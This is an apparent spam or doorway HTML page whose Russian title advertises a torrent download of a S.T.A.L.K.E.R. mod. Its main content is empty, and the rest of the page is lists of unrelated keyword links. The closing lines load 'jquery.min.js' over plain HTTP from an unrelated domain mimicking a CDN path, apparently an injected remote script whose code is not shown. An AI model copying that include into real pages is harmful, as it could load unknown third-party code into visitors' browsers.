

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-skachat-cherez-torrent-stalker-istoriya-mechenogo.html
body_size: 1790
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать через торрент сталкер история меченого - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать через торрент сталкер история меченого</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-kniga-igra-malenkiy-geniy.html">Книга игра маленький гений</a></li>
                                <li><a href="snrh-skachat-kartinki-voda-besplatno.html">Скачать картинки вода бесплатно</a></li>
                                <li><a href="snrh-eylin-saylent-hill.html">Эйлин сайлент хилл</a></li>
                                <li><a href="snrh-coreldraw-x6-dlya-windows-8-skachat-torrent.html">Coreldraw x6 для windows 8 скачать торрент</a></li>
                                <li><a href="snrh-vyshe-radugi-obrazcovaya-detskaya-vokalnaya-studiya.html">Выше радуги образцовая детская вокальная студия</a></li>
                                <li><a href="snrh-i-tak-poydet-multfilm.html">И так пойдет мультфильм</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-istoriya-fortepiano-prezentaciya.html">История фортепиано презентация</a></li>
                                            <li><a href="snrh-moh-torrent.html">Moh торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-raspisanie-avtobus-voronezh-borisoglebsk.html">Расписание автобус воронеж борисоглебск</a></li>
                                            <li><a href="snrh-jurassic-world-igra-na-android.html">Jurassic world игра на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-moi-koordinaty.html">Мои координаты</a></li>
                                            <li><a href="snrh-raspisanie-avtobusov-p-posad-noginsk.html">Расписание автобусов п посад ногинск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-skachat-pesnyu-dostuchatsya-do-nebes-gugl.html">Скачать песню достучаться до небес гугл</a></li>
                                            <li><a href="snrh-igry-hokkey-besplatno-skachat.html">Игры хоккей бесплатно скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
